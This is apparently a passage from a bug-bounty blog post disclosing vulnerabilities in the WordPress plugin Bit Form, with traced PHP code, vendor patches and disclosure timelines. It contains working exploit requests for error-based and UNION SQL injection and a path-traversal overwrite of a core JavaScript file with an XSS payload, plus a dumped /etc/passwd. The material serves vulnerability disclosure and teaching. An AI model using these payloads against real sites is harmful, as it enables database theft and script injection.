root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
[...]
Let's go!!!
The Patch
To fix all 3 arbitrary file deletion and 1 arbitrary file read, it can be done by validating the id, formID, and entries array's item to be an integer.
In version 2.13.10, we can see one of the examples from the revision log:
class AdminFormHandler
{
[...]
public function deleteAForm($Request, $post)
{
if (isset($Request['id'])) {
$formID = wp_unslash($Request['id']);
} else {
$formID = wp_unslash($post->id);
}
[...]
if (!filter_var($formID, FILTER_VALIDATE_INT)) {
return new WP_Error('invalid_form', __('Form id is invalid.', 'bit-form'));
}
[...]
}
Timeline
- Reported the vulnerabilities to Wordfence in July 5th, 2024 at 1:47 PM (UTC+8)
- Wordfence started the triage process in August 7th, 2024 at 10:07 PM (UTC+8)
- Wordfence assigned CVE ID "CVE-2024-7782" in August 13th, 2024 at 5:52 AM (UTC+8)
- Bit Form version 2.13.10 was released in August 15th, 2024
- Wordfence publicly disclosed the vulnerability in August 19th, 2024 at 11:14 PM (UTC+8)
Authenticated (Administrator+) SQL Injection (CVE-2024-7780)
After finding all possible arbitrary file read/upload/deletion sinks, I decided to find SQL injection sinks. On WordPress, the sink typically is variable $wpdb and without any method prepare to prepare the SQL statement.
I then quickly found a SQL injection sink, which is from class Model method execute:
class Model
{
public function __construct()
{
global $wpdb;
$this->app_db = $wpdb;
$this->table_name = $wpdb->prefix . static::$table;
}
[...]
protected function execute($sql, $values = null)
{
if (is_null($values)) {
$preparedQuery = $sql;
} else {
$preparedQuery = $this->app_db->prepare($sql, $values);
}
// echo " Q S " . $preparedQuery . " Q EE";
if (empty($preparedQuery)) {
$this->db_response = new WP_Error('null_query', __('prepared query is empty', 'bit-form'));
} else {
$this->db_response = false !== stripos($preparedQuery, 'DELETE') ? $this->app_db->query($preparedQuery)
: $this->app_db->get_results($preparedQuery, OBJECT_K);
}
// print_r($this->app_db->last_query);
return $this;
}
As you can see, this class Model is actually a SQL query builder, quite complex to be honest. A SQL query builder like this typically has tons of methods to aid the developer to construct different SQL queries without writing raw SQL queries. However, if the builder misused or implemented badly, SQL injection vulnerabilities will still emerge.
In this execute method, we can see it only prepares a given raw SQL query ($sql) IF the $values is not null, then execute it and get the result of the raw SQL query.
Hmm… It is possible to execute the unprepared raw SQL query? Like, what if the developer forgot to parse the $values to this method?
Another similar pattern can be seen in method duplicate and get.
Let's take a closer look at method get:
class Model
{
[...]
public function get($item = '*', $condition = [], $limit = null, $offset = null, $order_by = null, $order_follow = null)
{
[...]
if (\is_array($item)) {
$column_to_select = implode(',', $item);
} else {
$column_to_select = $item;
}
[...]
if (empty($condition)) {
$sql = "SELECT $column_to_select FROM `$this->table_name` $order $paginate";
$all_values = null;
} else {
$formatted_conditions = $this->getFormatedCondition($condition);
if ($formatted_conditions) {
$condition_to_check = $formatted_conditions['conditions'];
$all_values = $formatted_conditions['values'];
} else {
$condition_to_check = null;
$all_values = null;
}
$sql = "SELECT $column_to_select FROM `$this->table_name`"
. $condition_to_check . $order . $paginate;
}
return $this->execute($sql, $all_values)->getResult();
}
In here, after building the SELECT clause, it parses the raw SQL query $query to the method execute. If there's no condition, the WHERE clause is not built, thus the raw SQL query looks like this:
$sql = "SELECT $column_to_select FROM `$this->table_name` $order $paginate";
This method looks fine, but what if the developer mistakenly parses the $condition to $item, such as this:
$condition = [ "id" => "evil_ID_here" ];
Model::get($condition);
Which builds the following SQL query:
SELECT evil_ID_here FROM `table_name_here`
Hmm… Let's find a misused method get. After searching, we can see there are 2 methods in class EmailTemplateHandler uses that method, which were method getAllTemplate and duplicateTemplate:
In getAllTemplate, it uses the method get correctly:
final class EmailTemplateHandler
{
[...]
public function getAllTemplate($templateID = null, $userID = null)
{
$condition = [
'form_id' => static::$_formID,
];
if (!is_null($templateID)) {
$condition = array_merge($condition, ['id' => $templateID]);
}
if (!is_null($userID)) {
$condition = array_merge($condition, ['user_id' => $userID]);
}
return static::$_emailTemplateModel->get(
[
'id',
'title',
'sub',
'body'
],
$condition
);
}
However, method duplicateTemplate is indeed misused the method get:
final class EmailTemplateHandler
{
[...]
public function duplicateTemplate($templateID)
{
$templateDetail = static::$_emailTemplateModel->get(
[
'id' => $templateID,
'form_id' => static::$_formID,
]
);
[...]
}
As you can see, both $templateID and static::$_formID are supposed to be in the $condition parameter, id and form_id are supposed to be in the $item parameter!
Nice! If we can somehow control $templateID or static::$_formID, it's jover, we can exploit the SQL injection vulnerability.
By tracing back the execution flow, this method duplicateTemplate is used by class AdminFormHandler, which eventually used by class AdminAjax method duplicateAMailTemplate and AJAX action bitforms_duplicate_mailtemplate:
class AdminFormHandler
{
[...]
public function duplicateAMailTemplate($Request, $post)
{
if (isset($Request['formID']) && $Request['id']) {
$formID = json_decode(wp_unslash($Request['formID']));
$id = wp_unslash($Request['id']);
} else {
$formID = wp_unslash($post->formID);
$id = wp_unslash($post->id);
}
[...]
$emailTemplateHandler = new EmailTemplateHandler($formID);
$duplicate_status = $emailTemplateHandler->duplicateTemplate($id);
[...]
}
class AdminAjax
{
public function register()
{
[...]
add_action('wp_ajax_bitforms_duplicate_mailtemplate', [$this, 'duplicateAMailTemplate']);
[...]
}
[...]
public function duplicateAMailTemplate()
{
if (wp_verify_nonce(sanitize_text_field($_REQUEST['_ajax_nonce']), 'bitforms_save')) {
$inputJSON = file_get_contents('php://input');
$input = json_decode($inputJSON);
$formHandler = FormHandler::getInstance();
$status = $formHandler->admin->duplicateAMailTemplate($_REQUEST, $input);
[...]
} else {
[...]
}
}
To test this vulnerability more effectively, I'll use Xdebug and Visual Studio Code to debug it.
To do so, I'll set a breakpoint at class EmailTemplateHandler method duplicateTemplate's first line, which calls method get in class Model:

Then press F5 to start debugging.
After that, we can send the following POST request to trigger the breakpoint:
POST /wp-admin/admin-ajax.php?action=bitforms_duplicate_mailtemplate&_ajax_nonce=56951b1f2d HTTP/1.1
Host: localhost
Content-Type: text/plain;charset=UTF-8
Content-Length: 23
{"formID":"1","id":"1"}

Next, we can click the "Step Into" button or press F11 to enter the code of the current line if it is a function call:


As you can see, variable $condition is an empty array, but variable $item has 2 array items!!
If we click the "Step Over" button or press F10 multiple times until the return, we can see that variable $sql is like this:
SELECT 1,1 FROM `wp_bitforms_email_template`
Nice! We can confirm that class EmailTemplateHandler method duplicateTemplate is indeed vulnerable to SQL injection!
Now, we can disable the breakpoint by unchecking the box:

And try the following MySQL error-based SQL injection payload:
updatexml(null,concat(0x0a,'MySQL version: ',version()),null)-- -
Note 1: The payload is from PayloadsAllTheThings
Note 2: Both parameter
formIDandidare vulnerable to SQL injection

Nice!! It worked!
The Patch
In this SQL injection vulnerability, the patch should be fixing the wrong usage of class Model method get. However, the vendor decided to validate variable $formID and $id must be an integer only?
In version 2.13.10 revision log, we can see how the vendor validate those variables:
class AdminFormHandler
{
[...]
public function duplicateAMailTemplate($Request, $post)
{
[...]
if (false === filter_var($id, FILTER_VALIDATE_INT)) {
return new WP_Error('empty_form', 'Invalid Email Template ID.');
}
if (false === filter_var($formID, FILTER_VALIDATE_INT)) {
return new WP_Error('empty_form', 'Invalid Form ID.');
}
$emailTemplateHandler = new EmailTemplateHandler($formID);
$duplicate_status = $emailTemplateHandler->duplicateTemplate($id);
[...]
}
I mean… That's also a different way to fix the vulnerability. ¯_(ツ)_/¯
Timeline
- Reported the vulnerabilities to Wordfence in July 18th, 2024 at 8:47 PM (UTC+8)
- Wordfence started the triage process in August 7th, 2024 at 10:05 PM (UTC+8)
- Wordfence assigned CVE ID "CVE-2024-7780" in August 13th, 2024 at 6:20 AM (UTC+8)
- Bit Form version 2.13.10 was released in August 15th, 2024
- Wordfence publicly disclosed the vulnerability in August 19th, 2024 at 11:06 PM (UTC+8)
Authenticated (Administrator+) SQL Injection via getLogHistory Function (CVE-2024-7702)
Another SQL injection I've found was another misused in the Model class query builder. By searching the execute method from class Model, we can find method geLogHistory from FormEntryLogModel:
class FormEntryLogModel extends Model
{
[...]
public function geLogHistory($form_id, $entry_id)
{
$sql = "SELECT * FROM `{$this->app_db->prefix}bitforms_form_entry_log` where form_entry_id=$entry_id AND form_id=$form_id order By created_at DESC";
$logs = $this->execute($sql)->getResult();
[...]
$ids = [];
foreach ($logs as $log) {
$ids[] = $log->id;
}
if (isset($logs->errors['result_empty'])) {
[...]
} else {
$allLogId = preg_replace('/"/', '', implode(',', $ids));
$sql2 = "SELECT * FROM `{$this->app_db->prefix}bitforms_form_log_details` WHERE `log_id` IN ($allLogId)";
$integrations = $this->execute($sql2)->getResult();
[...]
}
}
As you can see in this method there are 2 SQL injection vulnerabilities.
Instead of using the query builder to build a SQL query, it parses a raw SQL query to method execute. In the previous SQL injection vulnerability, I've mentioned that if method execute variable $values is null, it'll NOT prepare or escape the raw SQL query.
In this case, this method misused the method execute. The correct way to use it is like this:
$sql = "SELECT * FROM `{$this->app_db->prefix}bitforms_form_entry_log` where form_entry_id=%d AND form_id=%d order By created_at DESC";
$values = [ "form_entry_id_here", "form_id_here" ];
$this->execute($sql, $values);
By tracing back the execution flow, we can see that class AdminFormHandler method getLogHistory uses that misused execute method:
class AdminFormHandler
{
[...]
public function getLogHistory($Request, $post)
{
if (isset($Request['formID'])) {
$formID = wp_unslash($Request['formID']);
$entryID = wp_unslash($Request['entryID']);
} else {
$formID = wp_unslash($post->formID);
$entryID = wp_unslash($post->entryID);
}
[...]
$formManager = new AdminFormManager($formID);
if (!$formManager->isExist()) {
return new WP_Error('empty_form', __('Form does not exist.', 'bit-form'));
}
$formLogModel = new FormEntryLogModel();
$log_history = $formLogModel->geLogHistory($formID, $entryID);
return $log_history;
}
Which is again used by class AdminAjax method getLogHistory and AJAX action bitforms_form_log_history:
class AdminAjax
{
public function register()
{
[...]
add_action('wp_ajax_bitforms_form_log_history', [$this, 'getLogHistory']);
[...]
}
public function getLogHistory()
{
if (wp_verify_nonce(sanitize_text_field($_REQUEST['_ajax_nonce']), 'bitforms_save')) {
$inputJSON = file_get_contents('php://input');
$input = json_decode($inputJSON);
$formHandler = FormHandler::getInstance();
$status = $formHandler->admin->getLogHistory($_REQUEST, $input);
[...]
} else {
[...]
}
}
Therefore, AJAX action bitforms_form_log_history is vulnerable to SQL injection.
Let's try that!
Since we already created a form in the previous vulnerability demonstration, we can send the following POST request to exploit the SQL injection vulnerability:
POST /wp-admin/admin-ajax.php?action=bitforms_form_log_history&_ajax_nonce=780bef0a26 HTTP/1.1
Host: localhost
Content-Type: text/plain;charset=UTF-8
Content-Length: 151
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724553914%7C9pNaCWccoYSDyYoiSO4e07YnorNyXoFaKEF0H5QnZkX%7C58c18d2f8b6415954d2a339d57d57b3c1fe7bc913f22130d5780f0d2a85c49f9; wp-settings-time-1=1724390118; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724553914%7C9pNaCWccoYSDyYoiSO4e07YnorNyXoFaKEF0H5QnZkX%7Cf943227a153b21afbc65dbd93c78032c2ad0055a49af9c5fedf5d1281404dbd7
{"formID":"1","entryID":"0 UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,concat('Database user: ', user()),concat('MySQL version: ', @@version)-- -"}

Nice! It worked!
The Patch
Again, to fix this vulnerability, the vendor could correct the misused execute method or validate the formID and entryID must be an integer. We can view version 2.13.10 revision log for the implementation of the patch:
class FormEntryLogModel extends Model
{
[...]
public function geLogHistory($form_id, $entry_id)
{
$sql = "SELECT * FROM `{$this->app_db->prefix}bitforms_form_entry_log` where form_entry_id=%d AND form_id=%d order By created_at DESC";
$logs = $this->execute($sql, [$entry_id, $form_id])->getResult();
[...]
$ids = [];
foreach ($logs as $log) {
$ids[] = (int) $log->id;
}
if (isset($logs->errors['result_empty'])) {
[...]
} else {
$allLogId = preg_replace('/"/', '', implode(',', $ids));
$sql2 = "SELECT * FROM `{$this->app_db->prefix}bitforms_form_log_details` WHERE `log_id` IN ($allLogId)";
$integrations = $this->execute($sql2)->getResult();
[...]
}
}
Timeline
- Reported the vulnerabilities to Wordfence in July 3rd, 2024 at 11:46 PM (UTC+8)
- Wordfence started the triage process in August 7th, 2024 at 10:27 PM (UTC+8)
- Wordfence assigned CVE ID "CVE-2024-7780" in August 13th, 2024 at 4:11 AM (UTC+8)
- Bit Form version 2.13.10 was released in August 15th, 2024
- Wordfence publicly disclosed the vulnerability in August 19th, 2024 at 11:17 PM (UTC+8)
Authenticated (Administrator+) Arbitrary JavaScript File Uploads (CVE-2024-7775)
After finding many server-side vulnerabilities, it's time to find some client-side vulnerabilities!
As usual, I started searching for client-side vulnerabilities sinks. Some common sinks I'll be looking for are file upload related built-in PHP functions, such as fwrite, file_put_contents, copy, and more.
The reason I'll look for these sinks is that if it doesn't validate dangerous file types like .svg, .js, .pdf, it's possible to overwrite/upload a file that contains an XSS payload.
Indeed, we can find method saveFile from class Helpers is suspected to be vulnerable to the above scenario:
class Helpers
{
[...]
/**
* @method name : saveFile
* @description : save js/css field to disk
* @param : $path => like(dirName/css), $fileName => main.css, $script
* @return : boolean
*/
public static function saveFile($path, $fileName, $script, $fileOpenMode = 'a')
{
try {
$rootDir = BITFORMS_CONTENT_DIR . DIRECTORY_SEPARATOR;
$path = trim($path, '/');
$pathArr = explode('/', $path); // like "fieldname/user => [Fieldname, user]
foreach ($pathArr as $d) {
$rootDir .= $d . DIRECTORY_SEPARATOR;
if (!realpath($rootDir)) {
mkdir($rootDir);
}
}
$fullPath = $rootDir . $fileName;
$file = fopen($fullPath, $fileOpenMode);
if (false === $file) {
throw new Exception("Failed to open file: $fullPath");
}
if (false === fwrite($file, $script)) {
throw new Exception("Failed to write to file: $fullPath");
}
if (false === fclose($file)) {
throw new Exception("Failed to close file: $fullPath");
}
return true;
} catch (\Exception $e) {
[...]
}
}
As you can see, this helper method is to save JavaScript or CSS files to disk. Sounds very interesting!
If we search this method's usage, we can find this interesting method customCodeFileSaveOrDelete from class FrontEndScriptGenerator:
class FrontEndScriptGenerator
{
[...]
public static function customCodeFileSaveOrDelete($script, $path, $fileName)
{
if ($script) {
Helpers::saveFile($path, $fileName, $script, 'w');
} else {
[...]
}
return true;
}
Which is called from method customCodeFile:
class FrontEndScriptGenerator
{
[...]
public static function customCodeFile($formId, $customCodes)
{
// for js file
$path = 'form-scripts';
$fileName = "bitform-custom-$formId.js";
self::customCodeFileSaveOrDelete($customCodes->JavaScript, $path, $fileName);
// for css file
$path = 'form-styles';
$fileName = "bitform-custom-$formId.css";
self::customCodeFileSaveOrDelete($customCodes->CSS, $path, $fileName);
return true;
}
Hmm… Based on the method name, it seems like we could create some custom JavaScript or CSS file.
By tracing back the execution flow, we can confirm that theory:
class AdminAjax
{
public function register()
{
[...]
add_action('wp_ajax_bitforms_add_custom_code', [$this, 'addCustomCode']);
[...]
}
public function addCustomCode()
{
if (wp_verify_nonce(sanitize_text_field($_REQUEST['_ajax_nonce']), 'bitforms_save')) {
$inputJSON = file_get_contents('php://input');
$input = json_decode($inputJSON);
FrontEndScriptGenerator::customCodeFile($input->form_id, $input->customCodes);
[...]
} else {
[...]
}
}
Throughout the entire execution flow, there's no validation over the form_id and customCodes. Therefore, we can overwrite or create arbitrary JavaScript and CSS files via path traversal in form_id.
Let's try to create an arbitrary JavaScript file at path /var/www/html/ by sending the following POST request:
POST /wp-admin/admin-ajax.php?action=bitforms_add_custom_code&_ajax_nonce=780bef0a26 HTTP/1.1
Host: localhost
Content-Type: text/plain;charset=UTF-8
Content-Length: 119
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724553914%7C9pNaCWccoYSDyYoiSO4e07YnorNyXoFaKEF0H5QnZkX%7C58c18d2f8b6415954d2a339d57d57b3c1fe7bc913f22130d5780f0d2a85c49f9; wp-settings-time-1=1724390118; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724553914%7C9pNaCWccoYSDyYoiSO4e07YnorNyXoFaKEF0H5QnZkX%7Cf943227a153b21afbc65dbd93c78032c2ad0055a49af9c5fedf5d1281404dbd7
{"form_id":"/../../../../../../../../../../../var/www/html/poc","customCodes":{"JavaScript":"alert(document.domain);"}}

┌[siunam♥Mercury]-(~/bug-bounty/Wordfence/PoC/bit-form/stored-xss)-[2024.08.23|14:10:24(HKT)]
└> curl http://localhost/poc.js
alert(document.domain);
Nice! It worked!
However, since this JavaScript is not imported anywhere, we'll need to overwrite a JavaScript file in order to trigger the XSS payload.
To find one, we can go to the admin dashboard and get 1 imported JavaScript file:

We can choose whatever JavaScript file is imported in here. In my case, I picked /wp-includes/js/heartbeat.min.js.
Now we can try to overwrite that JavaScript file with the following payload:
{"form_id":"/../../../../../../../../../../../var/www/html/wp-includes/js/heartbeat.min","customCodes":{"JavaScript":"alert(document.domain);"}}

Then hard refresh (Ctrl + Shift + R) the admin dashboard page to import our XSS payload JavaScript file:

Nice, it worked!
Note: The reason we need to hard refresh is that the original JavaScript file was cached.
The Patch
To fix this vulnerability, the vendor needs to validate the form_id variable to be type integer only. We can view version 2.13.10 revision log in details:
class AdminAjax
{
[...]
public function addCustomCode()
{
if (wp_verify_nonce(sanitize_text_field($_REQUEST['_ajax_nonce']), 'bitforms_save')) {
$inputJSON = file_get_contents('php://input');
$input = json_decode($inputJSON);
$formId = sanitize_text_field($input->form_id);
if (filter_var($formId, FILTER_VALIDATE_INT)) {
FrontEndScriptGenerator::customCodeFile($formId, $input->customCodes);
[...]
} else {
[...]
}
} else {
[...]
}
}
Timeline
- Reported the vulnerabilities to Wordfence in July 18th, 2024 at 8:21 PM (UTC+8)
- Wordfence started the triage process in August 7th, 2024 at 10:07 PM (UTC+8)
- Wordfence assigned CVE ID "CVE-2024-7775" in August 13th, 2024 at 5:23 AM (UTC+8)
- Bit Form version 2.13.10 was released in August 15th, 2024
- Wordfence publicly disclosed the vulnerability in August 19th, 2024 at 11:16 PM (UTC+8)
Conclusion
Ultimately, I found total of 7 vulnerabilities in this plugin. However, all of them require administrator+ privilege to be able to exploit the vulnerabilities, which means they're all out-of-scope. BUT! I didn't feel disappointed, matter of fact I actually felt very happy, because I found my first vulnerability in a real application outside from CTFs!
In the next part, I'll be talking about how I found multiple vulnerabilities in 5 different WordPress plugins that use the same PHP library. Feel free to read it!